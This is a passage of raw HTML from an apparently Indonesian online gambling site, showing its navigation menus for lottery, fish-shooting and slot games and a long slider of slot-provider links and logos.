                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JOKER</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JOKER</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://hokinaga9.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://cutt.ly/RTP-LIVE-HOKI" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/2025042513110100000093aaa3ca25__LGOHOKI__200x200.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP HOKI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                                         <div class="btn-box  maintenance-alert bg-um "  >
                                                                               <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                    <div class="text-center  fs-md game-title">JOKER</div>
                </div>
                           </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
